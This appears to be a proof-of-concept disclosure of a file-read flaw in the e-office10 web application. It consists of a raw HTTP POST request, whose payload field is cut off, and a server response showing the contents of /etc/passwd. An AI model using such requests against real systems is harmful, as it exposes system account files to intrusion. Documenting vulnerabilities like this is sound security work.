 POST /eoffice10/ HTTP/1.1
Host: 192.168.11
Content-Length: 265
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVlMgFX6r7vktCAsH
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
Connection: close
------WebKitFormBoundaryVlMgFX6r7vktCAsH
Content-Disposition: form-data; name="FormData"
1 HTTP/1.1 200 OK
2 Host: 192.168.110.101:8001
3 Date: Fri, 23 Sep 2022 01:12:18 GMT
4 Connection: close
5 X-Powered-By: PHP/8.0.23
6 Content-type: application/x-msdownload
7 Content-Length:7868
8 Content-Disposition: at /etc/passwd
9
10 ##
11 # User Database
12 #
13 # Note that this file is consulted directly only when the system is running
14 # in single-user mode.  At other times this information is provided by
15 # Open Directory.
16 #
17 # See the opendirectoryd(8) man page for additional information about
18 # Open Directory.
19 ##
20 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
21 root:*:0:0:System Administrator:/var/root:/bin/sh
22 daemon:*:1:1:System Services:/var/root:/usr/bin/false
23 _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
24 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
25 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
26 _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
27 _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
28 _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false